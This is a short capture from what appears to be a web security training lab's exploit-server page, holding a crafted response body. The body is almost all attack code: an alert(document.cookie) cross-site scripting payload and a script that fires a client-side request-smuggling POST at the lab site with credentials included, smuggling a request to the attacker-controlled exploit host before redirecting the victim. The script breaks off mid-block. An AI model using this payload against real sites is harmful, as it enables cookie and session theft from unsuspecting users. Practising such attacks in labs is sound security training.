 https://exploit-0af6007803d9848ac020db8601250091.exploit-server.net
Craft a response
URL: https://exploit-0af6007803d9848ac020db8601250091.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
alert(document.cookie);
/*
<script>
const labURL = "https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net";
const exploitHost = "exploit-0af6007803d9848ac020db8601250091.exploit-server.net";
if(window.name != 'skip'){
window.name = 'skip';
fetch(`${labURL}/..%2f`, { method: 'POST', body: `GET //${exploitHost}/eXpLoIt HTTP/1.1\r\nFoo: x`, credentials:
'include', mode: 'no-cors' }).then(() => {location=`${labURL}/resources/js/analytics.js`} );
} else {
window.name = '';
location = `${labURL}/login`;
1
2
Store
View exploit
Deliver exploit to victim
Access log